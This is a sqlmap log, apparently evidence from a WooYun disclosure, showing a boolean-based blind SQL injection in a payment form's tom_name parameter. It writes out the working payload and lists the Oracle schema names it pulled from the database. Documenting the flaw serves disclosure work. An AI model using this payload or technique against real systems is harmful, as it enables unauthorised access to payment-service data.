 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tom_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: button=%c8%b7%c8%cf%b6%d2%bb%bb&bank=tomecard&card_code=94102&produ
ctid=tompay&serviceprovider=tompay&tomyzm=1&tom_name=1' AND 3851=3851 AND 'cZXb'
='cZXb&tom_name2=vqdsxsxa
---
[21:45:04] [INFO] the back-end DBMS is Oracle
web application technology: Apache, PHP 5.2.9
back-end DBMS: Oracle
[21:45:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:45:04] [INFO] fetching database (schema) names
[21:45:04] [INFO] fetching number of databases
[21:45:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:45:04] [INFO] retrieved:
[21:45:05] [INFO] heuristics detected web page charset 'GB2312'
1
[21:45:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
6
[21:45:43] [INFO] retrieved: CTXSYS
[21:46:03] [INFO] retrieved:
[21:46:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
DBS
[21:47:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:47:49] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
NMP
[21:48:23] [INFO] retrieved: DMSYS
[21:48:48] [INFO] retrieved: EXFSYS
[21:49:08] [INFO] retrieved:
[21:49:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
MDSYS
[21:49:56] [INFO] retrieved: OLAPS
[21:50:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
www.wooyun.org